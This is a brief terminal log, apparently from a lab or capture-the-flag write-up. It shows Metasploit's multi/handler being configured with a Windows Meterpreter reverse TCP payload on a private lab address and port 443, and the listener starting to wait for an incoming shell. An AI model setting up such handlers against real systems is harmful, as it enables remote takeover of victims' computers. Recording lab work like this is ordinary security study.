 root@Kali:/opt/unicorn# msfconsole -q
[*] Starting persistent handler(s)...
msf5 > use multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 10.10.16.117
lhost => 10.10.16.117
msf5 exploit(multi/handler) > set lport 443
lport => 443
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.16.117:443